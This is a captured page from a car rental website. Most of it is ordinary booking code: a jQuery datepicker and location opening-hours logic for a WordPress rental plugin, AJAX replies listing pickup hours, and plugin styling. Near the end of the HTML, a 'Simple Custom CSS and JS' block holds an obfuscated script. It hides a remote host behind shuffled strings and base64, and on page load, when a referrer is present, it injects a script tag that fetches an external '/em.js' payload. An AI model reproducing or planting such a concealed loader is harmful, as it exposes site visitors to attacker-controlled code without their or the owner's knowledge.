			} else {
				jQuery(this).prop('disabled', true);
			}
		});
		if (jQuery('#modreturnplace').find('option:selected').prop('disabled')) {
			var first_enabled = jQuery('#modreturnplace').find('option').not(':disabled').first().attr('value');
			if (first_enabled) {
				jQuery('#modreturnplace').val(first_enabled);
			}
		}
		jQuery('#modreturnplace').trigger('change');
	});
	jQuery('#modplace').trigger('change');
});
</script>
<script type="text/javascript">

var vrcmod_location_change = false;
var vrcmod_wopening_pick = [];
var vrcmod_wopening_drop = [];
var vrcmod_hopening_pick = null;
var vrcmod_hopening_drop = null;
var vrcmod_mopening_pick = null;
var vrcmod_mopening_drop = null;
function vrcSetLocOpenTimeModule(loc, where) {
	if (where == "dropoff") {
		vrcmod_location_change = true;
	}
	jQuery.ajax({
		type: "POST",
		url: "https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site",
		data: { idloc: loc, pickdrop: where }
	}).done(function(res) {
		var vrcobj = JSON.parse(res);
		if (where == "pickup") {
			jQuery("#vrcmodselph").html(vrcobj.hours);
			jQuery("#vrcmodselpm").html(vrcobj.minutes);
			if (vrcobj.hasOwnProperty("wopening")) {
				vrcmod_wopening_pick = vrcobj.wopening;
				vrcmod_hopening_pick = vrcobj.hours;
			}
		} else {
			jQuery("#vrcmodseldh").html(vrcobj.hours);
			jQuery("#vrcmodseldm").html(vrcobj.minutes);
			if (vrcobj.hasOwnProperty("wopening")) {
				vrcmod_wopening_drop = vrcobj.wopening;
				vrcmod_hopening_drop = vrcobj.hours;
			}
		}
		vrcLocationWopening826(where);
		if (where == "pickup" && vrcmod_location_change === false) {
			jQuery("#modreturnplace").val(loc).trigger("change");
			vrcmod_location_change = false;
		}
	});
}
</script>
<script type="text/javascript">

jQuery(function($) {

	$.datepicker.regional["vikrentcarmod"] = {

		closeText: "Done",

		prevText: "Prev",

		nextText: "Next",

		currentText: "Today",

		monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],

		monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],

		dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],

		dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],

		dayNamesMin: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],

		weekHeader: "Wk",

		dateFormat: "dd/mm/yy",

		firstDay: 0,

		isRTL: false,

		showMonthAfterYear: false,

		yearSuffix: ""

	};

	$.datepicker.setDefaults($.datepicker.regional["vikrentcarmod"]);

});
function vrcGetDateObject826(dstring) {
	var dparts = dstring.split("-");
	return new Date(dparts[0], (parseInt(dparts[1]) - 1), parseInt(dparts[2]), 0, 0, 0, 0);
}
function vrcFullObject826(obj) {
	var jk;
	for(jk in obj) {
		return obj.hasOwnProperty(jk);
	}
}
var vrcrestrctarange, vrcrestrctdrange, vrcrestrcta, vrcrestrctd;
</script>
<script type="text/javascript">

function vrcCheckClosingDatesIn826(date) {
	if(!vrcValidateCta826(date)) {
		return [false];
	}
	
	return [true];
}
function vrcCheckClosingDatesOut826(date) {
	if(!vrcValidateCtd826(date)) {
		return [false];
	}
	
	return [true];
}
function vrcValidateCta826(date) {
	var m = date.getMonth(), wd = date.getDay();
	if(vrcFullObject826(vrcrestrctarange)) {
		for (var rk in vrcrestrctarange) {
			if(vrcrestrctarange.hasOwnProperty(rk)) {
				var wdrangeinit = vrcGetDateObject826(vrcrestrctarange[rk][0]);
				if(date >= wdrangeinit) {
					var wdrangeend = vrcGetDateObject826(vrcrestrctarange[rk][1]);
					if(date <= wdrangeend) {
						if(jQuery.inArray('-'+wd+'-', vrcrestrctarange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if(vrcFullObject826(vrcrestrcta)) {
		if(vrcrestrcta.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vrcrestrcta[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vrcValidateCtd826(date) {
	var m = date.getMonth(), wd = date.getDay();
	if(vrcFullObject826(vrcrestrctdrange)) {
		for (var rk in vrcrestrctdrange) {
			if(vrcrestrctdrange.hasOwnProperty(rk)) {
				var wdrangeinit = vrcGetDateObject826(vrcrestrctdrange[rk][0]);
				if(date >= wdrangeinit) {
					var wdrangeend = vrcGetDateObject826(vrcrestrctdrange[rk][1]);
					if(date <= wdrangeend) {
						if(jQuery.inArray('-'+wd+'-', vrcrestrctdrange[rk][2]) >= 0) {
							return false;
						}
					}
				}
			}
		}
	}
	if(vrcFullObject826(vrcrestrctd)) {
		if(vrcrestrctd.hasOwnProperty(m) && jQuery.inArray('-'+wd+'-', vrcrestrctd[m]) >= 0) {
			return false;
		}
	}
	return true;
}
function vrcIsHourOnBreak826(h, wday_breaks) {
	if (!wday_breaks || !wday_breaks.length) {
		return false;
	}
	for (var b = 0; b < wday_breaks.length; b++) {
		if (!wday_breaks[b].hasOwnProperty('fh') || wday_breaks[b]['fh'] == wday_breaks[b]['th'] || (wday_breaks[b]['fm'] > 0 && h == wday_breaks[b]['fh'])) {
			// should not disable the whole hour
			continue;
		}
		if (h >= wday_breaks[b]['fh'] && h < wday_breaks[b]['th']) {
			return true;
		}
		if (wday_breaks[b]['fh'] > wday_breaks[b]['th']) {
			// overnight
			if (h >= wday_breaks[b]['fh'] && h > wday_breaks[b]['th']) {
				return true;
			} else if (h < wday_breaks[b]['fh'] && h < wday_breaks[b]['th']) {
				return true;
			}
		}
	}
	return false;
}
function vrcLocationWopening826(mode) {
	if (typeof vrcmod_wopening_pick === 'undefined') {
		return true;
	}
	if (mode == 'pickup') {
		vrcmod_mopening_pick = null;
	} else {
		vrcmod_mopening_drop = null;
	}
	var loc_data = mode == 'pickup' ? vrcmod_wopening_pick : vrcmod_wopening_drop;
	var def_loc_hours = mode == 'pickup' ? vrcmod_hopening_pick : vrcmod_hopening_drop;
	var sel_d = jQuery((mode == 'pickup' ? '#pickupdatemod826' : '#releasedatemod826')).datepicker('getDate');
	if (!sel_d) {
		return true;
	}
	var sel_wday = sel_d.getDay();
	if (!vrcFullObject826(loc_data) || !loc_data.hasOwnProperty(sel_wday) || !loc_data[sel_wday].hasOwnProperty('fh')) {
		if (def_loc_hours !== null) {
			// populate the default opening time dropdown
			jQuery((mode == 'pickup' ? '#vrcmodselph' : '#vrcmodseldh')).html(def_loc_hours);
		}
		return true;
	}
	var wday_breaks = loc_data[sel_wday].hasOwnProperty('breaks') ? loc_data[sel_wday]['breaks'] : null;
	if (mode == 'pickup') {
		vrcmod_mopening_pick = new Array(loc_data[sel_wday]['fh'], loc_data[sel_wday]['fm'], loc_data[sel_wday]['th'], loc_data[sel_wday]['tm'], wday_breaks);
	} else {
		vrcmod_mopening_drop = new Array(loc_data[sel_wday]['th'], loc_data[sel_wday]['tm'], loc_data[sel_wday]['fh'], loc_data[sel_wday]['fm'], wday_breaks);
	}
	var hlim = loc_data[sel_wday]['fh'] < loc_data[sel_wday]['th'] ? loc_data[sel_wday]['th'] : (24 + loc_data[sel_wday]['th']);
	hlim = loc_data[sel_wday]['fh'] == 0 && loc_data[sel_wday]['th'] == 0 ? 23 : hlim;
	var hopts = '';
	var def_hour = jQuery((mode == 'pickup' ? '#vrcmodselph' : '#vrcmodseldh')).find('select').val();
	def_hour = def_hour.length > 1 && def_hour.substr(0, 1) == '0' ? def_hour.substr(1) : def_hour;
	def_hour = parseInt(def_hour);
	var use_tf = 'H:i';
	for (var h = loc_data[sel_wday]['fh']; h <= hlim; h++) {
		var viewh = h > 23 ? (h - 24) : h;
		var display_h = viewh < 10 ? '0' + viewh : viewh;
		if (use_tf != 'H:i') {
			display_h = viewh > 12 ? (viewh - 12) : viewh;
			display_h = display_h < 10 ? '0' + display_h : display_h;
			display_h = display_h + ' ' + (viewh < 12 ? 'am' : 'pm');
		}
		var is_h_onbreak = vrcIsHourOnBreak826(viewh, wday_breaks);
		hopts += '<option value=\''+viewh+'\''+(viewh == def_hour && !is_h_onbreak ? ' selected' : '')+(is_h_onbreak ? ' disabled' : '')+'>' + display_h + '</option>';
	}
	jQuery((mode == 'pickup' ? '#vrcmodselph' : '#vrcmodseldh')).find('select').html(hopts);
	if (mode == 'pickup') {
		setTimeout(function() {
			vrcLocationWopening826('dropoff');
		}, 750);
	}
}
function vrcInitElems826() {
	if (typeof vrcmod_wopening_pick === 'undefined') {
		return true;
	}
	vrcmod_hopening_pick = jQuery('#vrcmodselph').find('select').clone();
	vrcmod_hopening_drop = jQuery('#vrcmodseldh').find('select').clone();
}
jQuery(function() {
	vrcInitElems826();
	jQuery.datepicker.setDefaults( jQuery.datepicker.regional[ '' ] );
	jQuery('#pickupdatemod826').datepicker({
		showOn: 'focus',
beforeShowDay: vrcCheckClosingDatesIn826,

		onSelect: function( selectedDate ) {
			jQuery('#releasedatemod826').datepicker( 'option', 'minDate', selectedDate );
			vrcLocationWopening826('pickup');
		}
	});
	jQuery('#pickupdatemod826').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#pickupdatemod826').datepicker( 'option', 'minDate', '1d');
	jQuery('#pickupdatemod826').datepicker( 'option', 'maxDate', '+1y');
	jQuery('#releasedatemod826').datepicker({
		showOn: 'focus',
beforeShowDay: vrcCheckClosingDatesOut826,

		onSelect: function( selectedDate ) {
			vrcLocationWopening826('dropoff');
		}
	});
	jQuery('#releasedatemod826').datepicker( 'option', 'dateFormat', 'dd/mm/yy');
	jQuery('#releasedatemod826').datepicker( 'option', 'minDate', '1d');
	jQuery('#releasedatemod826').datepicker( 'option', 'maxDate', '+1y');
	jQuery('#pickupdatemod826').datepicker( 'option', jQuery.datepicker.regional[ 'vikrentcarmod' ] );
	jQuery('#releasedatemod826').datepicker( 'option', jQuery.datepicker.regional[ 'vikrentcarmod' ] );
	jQuery('.vr-cal-img, .vrc-caltrigger').click(function() {
		var jdp = jQuery(this).prev('input.hasDatepicker');
		if(jdp.length) {
			jdp.focus();
		}
	});
});
</script>
<script type="application/json" class="joomla-options new">
{"joomla.jtext":{"JGLOBAL_SELECT_AN_OPTION":"JGLOBAL_SELECT_AN_OPTION","VRC_LOC_WILL_OPEN_TIME":"The selected location will open at %s","VRC_LOC_WILL_CLOSE_TIME":"The selected location will close at %s","VRC_PICKLOC_IS_ON_BREAK_TIME_FROM_TO":"The selected location for pickup is on break from %s to %s","VRC_DROPLOC_IS_ON_BREAK_TIME_FROM_TO":"The selected location for drop off is on break from %s to %s","CONNECTION_LOST":"Connection lost or the server is busy. Please try again later."}}
</script>
<script type="text/javascript">
if (typeof Joomla === 'undefined') {
	var Joomla = new JoomlaCore();
} else {
	// reload options
	JoomlaCore.loadOptions();
}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d2b61af5b8591e0cfb21cd3069b9c8c8 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site
body_size: -51
content:
{"hours":"<select name=\"releaseh\"><option value=\"10\" selected=\"selected\">10<\/option>\n<option value=\"11\">11<\/option>\n<option value=\"12\">12<\/option>\n<option value=\"13\">13<\/option>\n<option value=\"14\">14<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"16\">16<\/option>\n<option value=\"17\">17<\/option>\n<option value=\"18\">18<\/option>\n<option value=\"19\">19<\/option>\n<option value=\"20\">20<\/option>\n<option value=\"21\">21<\/option>\n<option value=\"22\">22<\/option>\n<\/select>","minutes":"<select name=\"releasem\"><option value=\"0\" selected=\"selected\">00<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"30\">30<\/option>\n<option value=\"45\">45<\/option>\n<\/select>","wopening":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site
body_size: -47
content:
{"hours":"<select name=\"pickuph\"><option value=\"10\" selected=\"selected\">10<\/option>\n<option value=\"11\">11<\/option>\n<option value=\"12\">12<\/option>\n<option value=\"13\">13<\/option>\n<option value=\"14\">14<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"16\">16<\/option>\n<option value=\"17\">17<\/option>\n<option value=\"18\">18<\/option>\n<option value=\"19\">19<\/option>\n<option value=\"20\">20<\/option>\n<option value=\"21\">21<\/option>\n<option value=\"22\">22<\/option>\n<\/select>","minutes":"<select name=\"pickupm\"><option value=\"0\" selected=\"selected\">00<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"30\">30<\/option>\n<option value=\"45\">45<\/option>\n<\/select>","wopening":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site
body_size: -51
content:
{"hours":"<select name=\"releaseh\"><option value=\"10\" selected=\"selected\">10<\/option>\n<option value=\"11\">11<\/option>\n<option value=\"12\">12<\/option>\n<option value=\"13\">13<\/option>\n<option value=\"14\">14<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"16\">16<\/option>\n<option value=\"17\">17<\/option>\n<option value=\"18\">18<\/option>\n<option value=\"19\">19<\/option>\n<option value=\"20\">20<\/option>\n<option value=\"21\">21<\/option>\n<option value=\"22\">22<\/option>\n<\/select>","minutes":"<select name=\"releasem\"><option value=\"0\" selected=\"selected\">00<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"30\">30<\/option>\n<option value=\"45\">45<\/option>\n<\/select>","wopening":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hertz-eg.com/wp-admin/admin-ajax.php?task=ajaxlocopentime&tmpl=component&action=vikrentcar&vik_ajax_client=site
body_size: -47
content:
{"hours":"<select name=\"pickuph\"><option value=\"10\" selected=\"selected\">10<\/option>\n<option value=\"11\">11<\/option>\n<option value=\"12\">12<\/option>\n<option value=\"13\">13<\/option>\n<option value=\"14\">14<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"16\">16<\/option>\n<option value=\"17\">17<\/option>\n<option value=\"18\">18<\/option>\n<option value=\"19\">19<\/option>\n<option value=\"20\">20<\/option>\n<option value=\"21\">21<\/option>\n<option value=\"22\">22<\/option>\n<\/select>","minutes":"<select name=\"pickupm\"><option value=\"0\" selected=\"selected\">00<\/option>\n<option value=\"15\">15<\/option>\n<option value=\"30\">30<\/option>\n<option value=\"45\">45<\/option>\n<\/select>","wopening":[]}

--- FILE ---
content_type: text/css
request_url: https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/vikrentcar_styles.css?ver=1.4.4
body_size: 15738
content:
/** 
 * @package   	VikRentCar
 * @subpackage 	front-end styles
 * @author    	E4J s.r.l.
 * @link 		https://vikwp.com
 */

:root {
	/* Backgrounds */
	--vrc-white-bg-color: #fff;
	--vrc-grey-bg-color: #eee;
	--vrc-light-grey-bg-color: #f6f6f6;
	--vrc-dark-grey-bg-color: #444;
	--vrc-dark-grey-bg-color-hover: #666;
	
	/* Borders */
	--vrc-border-color: #ddd;
	--vrc-light-border-color: #eee;
	
	/* Texts */
	--vrc-text-color: #444;
	--vrc-light-text-color: #999;
	--vrc-contrast-text-color: #fff;

	/* Input Style */
	--vrc-input-style: #fff;
	--vrc-input-style-deactive: #f6f7f7;
	--vrc-input-style-nested-deactive: #eee;

	/* Colors */
	--vrc-darkblue-color: #144D5C;
	--vrc-blue-color: #3286B8;
	--vrc-blue-color-hover: #2B74A0;
	--vrc-lightblue-color: #80b3ca;
	--vrc-lightblue-color-hover: #649fbb;
	--vrc-green-color: #52aa20;
	--vrc-green-color-hover: #4c794c;
	--vrc-orange-color: #FF8000;
	--vrc-orange-color-hover: #D06800;
	--vrc-red-color: #c70000;
	--vrc-red-color-hover: #9f0000;
}

.vrcselectr a, .vrcselectr-result, .vrc-pkglist-pkg-details a, .vrc-pkgdet-car-booknow-btn {
    transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    background: var(--vrc-darkblue-color);
    cursor: pointer;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    color: var(--vrc-contrast-text-color);
    margin: 8px 0 0;
    padding: 8px;
    width: 100%;
    text-align: center;
    display: inline-block;
}
.vrcselectr a:hover, .vrcselectr-result:hover, .vrc-pkglist-pkg-details a:hover, .vrc-pkgdet-car-booknow-btn {
    transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
	color: var(--vrc-contrast-text-color);
    background: var(--vrc-blue-colo);
    text-decoration: none;
}
.vrc-coupon-outer {
	background: none repeat scroll 0 0 var(--vrc-light-grey-bg-color);
    border: 1px solid var(--vrc-lightblue-color);
    color: var(--vrc-dark-grey-bg-color-hover);
    margin: 0;
    padding: 15px;   
	margin: 5px;
	border-radius: 6px;
}
/* Locations List */
.vrc-locationslist-wrapper {
	margin-top: 15px;
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
	gap: 10px;
}
.vrclocationbox {
	border: 1px solid var(--vrc-border-color);
	width: auto;
	background: var(--vrc-light-grey-bg-color);
	padding: 15px;
}
.vrclocationbox h3 {
	font-weight:bold;
	margin:0 0 3px 0;
	font-size: 18px !important;
}
.vrclocationbox .vrcloclistloc-address {
	font-size: .9em;
	margin-bottom: 0;
	color: var(--vrc-dark-grey-bg-color-hover);
}
.vrclocationbox .vrcloclistloctimebox {
	color: var(--vrc-text-color);
	font-weight: bold;
	font-size: .9em;
}
.vrc-oconfirm-middlep > div:only-child {
	margin: 0;
	text-align: center;
}
.vrc-coupon-outer form {
	margin-bottom: 0;
}
.vrc-enterpin-block {
	background: var(--vrc-grey-bg-color);
	border: 1px solid var(--vrc-border-color);
	padding: 15px;
	margin: 5px;
	border-radius: 6px;
}
.vrc-enterpin-block .vrc-enterpin-top span {
	display: block;
}
.vrc-enterpin-block .vrc-enterpin-top > span {
	margin-bottom: 5px;
}
.vrcentercoupon span {
	display:block;
	padding:0 0 5px 0;
}
.vrc-oconfirm-middlep input[type="text"] {
	background: none repeat scroll 0 0 var(--vrc-white-bg-color);
    border: 1px solid var(--vrc-border-color);
    border-radius: 3px;
    box-shadow: none;
    color: var(--vrc-dark-grey-bg-color-hover);
    padding: 10px 8px;
	display: inline-block;
}
.vrcentercoupon .btn {
	background: var(--vrc-green-color);
    border: 1px solid var(--vrc-green-color);
    border-radius: 5px;
    color: var(--vrc-contrast-text-color);
    cursor: pointer;
	padding: 10px 14px;
	margin: 0 0 0 5px;
	width: auto;
	vertical-align: top;
}
.vrcentercoupon .btn:hover {
	background:var(--vrc-green-color-hover);
	border: 1px solid var(--vrc-green-color-hover);
}
.vrclocationbox .vrcloclistloctimebox {
	color:var(--vrc-darkblue-color);
}
.vrclocationbox .vrcloclistlocdescr {
	margin:10px 0 0 0;
}
.vrclocationbox .vrcloclistlocdescr p {
	margin: 0px 0 5px 0;	
}
.vrcvordudata-cnt {
	display: flex;
	flex-wrap: wrap;
}
.vrcvordudata-cnt > div {
	flex: 1;
	margin: 5px;
	padding: 24px;
	border-radius: 6px;
	border: 1px solid var(--vrc-light-border-color);
	box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);
}
.vrcvordudata p {
	margin:0;
	padding:0;
}
.vrcvordudata span {
	display:block;
}
.vrc-imgorder-block {
	display: inline-block;
	margin: 0 10px 10px 0;
}
.vrc-imgorder-block img {
	max-width: 200px;
	border-radius: 4px;
}
.vrcvordcarinfo p, .vrcvordcosts p {
	margin:0;
	padding:0;
}
.vrcvordcosts {
	font-size: 1.1em;
	line-height: 1.8em;
	border: 1px solid var(--vrc-border-color);
	border-top: 3px solid var(--vrc-light-border-color);
	/*box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);*/
	padding: 24px;
	flex-wrap: wrap;
	border-radius: 6px;
	margin: 10px 5px 5px;
}
.vrcvordcosts .vrcvordcoststot {
	color: var(--vrc-blue-color);
    font-size: 1.2em;
    font-weight: bold;
	border-top: 1px solid var(--vrc-border-color);
	padding-top: 10px;
	margin-top: 10px;
}
.vrcvordcosts .vrc_priceorder {
	float: right;
}
.vrcvordpaynote {
	margin: 20px 0 0;
}
.vrcvordpaybutton {
	text-align: center;
	margin: 20px 0 40px;
	padding: 20px;
	border: 1px solid var(--vrc-light-border-color);
	box-shadow: 0 10px 10px rgba(0,0,0,.05);
	border-radius: 6px;
}
.vrcvordpaybutton > form {
	margin-top: 15px;
}
.offline-cc-overlay-outer {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: rgba(0,0,0,0.5);
	display: none;
}
.offline-cc-overlay-inner {
	position: fixed;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 40%;
	height: 70%;
	max-width: 580px;
	z-index: 101;
	padding: 0;
	border-radius: 16px;
	background-color: var(--vrc-white-bg-color);
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, .5);
	overflow: auto;
	text-align: center;
}
.offline-cc-container {
	margin: 0 30px 30px;
}
.offline-cc-row-group-cardpan {
	display: flex;
	flex-wrap: wrap;
}
.offline-cc-row-group-cardpan .offline-cc-row-cardtype {
  flex-basis: 200px;
}
.offline-cc-container .offline-cc-row {
	margin: 8px 0;
}
.offline-cc-container .offline-cc-lbl {
	margin-bottom: 3px;
	text-align: left;
	font-size: .9em;
	color: var(--vrc-dark-grey-bg-color-hover);
}
.offline-cc-container .offline-cc-row .offline-cc-value {
	display: flex;
}
.offline-cc-container .offline-cc-row .offline-cc-value select[name="credit_card_type"] {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	border-right: 0;
}
.offline-cc-container .offline-cc-row .offline-cc-value > * {
	flex: 1;
	height: 50px !important;
	padding: 8px 10px;
	background: var(--vrc-white-bg-color);
	border: 1px solid var(--vrc-border-color);
	border-radius: 6px !important;
	box-shadow: 0 2px 4px rgb(0 0 0 / 5%);
}
.offline-cc-row-group-cardpan .offline-cc-row-cardpan {
	flex: 1;
}
.offline-cc-container .offline-cc-row .offline-cc-value #credit_card_number {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}
.offline-cc-container .offline-cc-row .offline-cc-value select[name="expire_month"] {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}
.offline-cc-container .offline-cc-row .offline-cc-value select[name="expire_year"] {
	flex-basis: 100px;
	flex-grow: 0;
	border-left: 0;
	border-radius: 0 !important;
	border-radius: 0 !important;
}
.offline-cc-container .offline-cc-row .offline-cc-value #credit_card_cvv {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
	border-left: 0;
}
.offline-cc-container .offline-cc-row-group-validity, .offline-cc-container .offline-cc-row-group-cardholder {
	display: flex;
	flex-wrap: wrap;
}
.offline-cc-container .offline-cc-row-group-validity .offline-cc-row-validity {
	flex: 1;
}
.offline-cc-container .offline-cc-row-group-validity .offline-cc-row-cvv {
	flex-basis: 120px;
}
.offline-cc-container .offline-cc-row-group-cardholder > div {
	flex: 1;
}
.offline-cc-container .offline-cc-row-group-cardholder .offline-cc-row-lname input {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}
.offline-cc-container .offline-cc-row-group-cardholder .offline-cc-row-fname input {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	border-right: 0;
}
.offline-cc-container .offline-cc-row-submit {
	margin-bottom: 0;
	margin-top: 10px;
}
.offline-cc-container .offline-cc-row-submit .button {
	background: var(--vrc-dark-grey-bg-color);
	border: 1px solid var(--vrc-dark-grey-bg-color);
	color: var(--vrc-contrast-text-color);
	box-shadow: 0 2px 4px rgb(0 0 0 / 5%);
}
.offline-cc-container .offline-cc-row-submit .button:hover {
	background: var(--vrc-dark-grey-bg-color-hover);
	border: 1px solid var(--vrc-dark-grey-bg-color-hover);
}
.offline-cc-overlay-inner > p {
	border-bottom: 1px solid var(--vrc-border-color);
	margin-bottom: 25px;
	padding: 20px 30px 15px;
	font-size: 16px;
}
.offline-cc-overlay-inner h1 {
	font-size: 1.5em;
	text-transform: uppercase;
}
.offline-cc-overlay-closer {
	float: right;
	cursor: pointer;
	padding: 8px 15px;
}
.vrcvordcarinfo .vrcvordcarinfotitle {
	font-weight:bold;
}
.vrcvordudata .vrcvordudatatitle {
	margin-bottom: 9px;
	display: block;
	border-bottom: 1px solid var(--vrc-border-color);
	padding-bottom: 5px;
	text-transform: uppercase;
	color: var(--vrc-light-text-color);
}
.car_container {
	display: flex;
	flex-wrap: wrap;
	margin: 10px 0;
}
.car_container > div {
	flex: 1;
}
.vrc-cdetails-infocar {
	padding: 0 15px;
}
.car_img_box {
	float: left;
	margin-right: 12px;
	margin-bottom:10px;
}
.car_description_box {
	display: inline;
}
.vrc-cdetails-cgroup {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.vrc-cdetails-cgroup .vrclistcarname {
    font-weight: bold;
    padding: 0 0 5px;
    width: 100%;
}
.vrc-cdetails-cgroup .vrclistcarcat {
    color: var(--vrc-light-text-color);
    font-size: .9em;
}
.car_carats {
    display: inline-block;
}
.car_carats table td {
    padding: 10px !important;
	margin:0 3px 5px 0;
	border-right:1px dotted var(--vrc-border-color);
	vertical-align:middle;
}
.car_carats table tr td:last-child {
	border:0;
}
.vrc-oconfirm-paym-block {
	display: inline-block;
	width: 100%;
	margin: 20px 0;
	border: 1px solid var(--vrc-border-color);
	border-radius: 6px;
	padding: 20px 30px;
}
.vrc-oconfirm-paym-block ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: flex;
	flex-wrap: wrap;
}
.vrc-oconfirm-paym-block .vrc-noliststyletype {
	margin-left: 0;
}
.vrc-oconfirm-paym-block ul li {
	display: flex;
	vertical-align: top;
	margin: 5px 15px 5px 0;
	margin-left: 0 !important;
	padding: 8px 15px;
	line-height: 37px;
	list-style-type: none !important;
	border: 2px solid var(--vrc-light-border-color);
	border-radius: 6px;
	position: relative;
	cursor: pointer;
}
.vrc-oconfirm-paym-block .vrc-medium-header {
	color: var(--vrc-dark-grey-bg-color);
	font-size: 1.2em;
	margin: 10px 0 0;
	padding: 0px 0 10px 0px !important;
	font-weight: bold;
	border-bottom: 1px solid var(--vrc-light-border-color);
}
.vrc-oconfirm-paym-block ul li label {
	margin-left:5px;
}
.vrc-oconfirm-paym-block .vrc-gpay-licont-active {
	border-color: var(--vrc-green-color);
	background: var(--vrc-input-style-deactive);
}
.vrc-oconfirm-paym-block .vrc-gpay-licont-active:before {
	content: "\f00c";
	width: 21px;
	height: 21px;
	color: var(--vrc-contrast-text-color);
	font-size: 10px;
	text-align: center;
	line-height: 19px;
	font-family: "Font Awesome 5 Free", FontAwesomes !important;
	font-weight: 900;
	background: var(--vrc-green-color);
	position: absolute;
	top: -11px;
	border-radius: 50%;
	right: -10px;
	border: 2px solid var(--vrc-white-bg-color);
}
.vrc-oconfirm-paym-block li > * {
    align-self: center;
}
.vrc-oconfirm-paym-block .vrc-payment-image img {
    max-height: 25px;
}
.vrc-oconfirm-paym-block li label {
    margin-left: 5px;
    margin-bottom: 0;
    display: inline-block !important;
    cursor: pointer;
}
.vrc-oconfirm-paym-block li input {
    display: inline-block !important;
    width: auto;
    height: auto;
}
.vrc-alert-container-confirm {
	background-color: var(--vrc-orange-color);
	box-shadow: 5px 5px 5px 0 var(--vrc-border-color);
	color: var(--vrc-contrast-text-color);
	left: 35%;
	opacity: 1;
	padding: 20px;
	position: fixed;
	top: 35%;
	transition: opacity 0.6s ease 0s;
	width: 30%;
}
.vrc-alert-close {
	margin-left: 15px;
	color: var(--vrc-contrast-text-color);
	font-weight: bold;
	float: right;
	font-size: 22px;
	line-height: 20px;
	cursor: pointer;
	transition: 0.3s;
}
.vrhword {
	font-weight:bold;
	display: block;
}

.car_prices, .car_options {
	width: 100%;
	margin: 10px 0 8px 0;
	box-sizing: border-box;
	border: 1px solid var(--vrc-grey-bg-color);
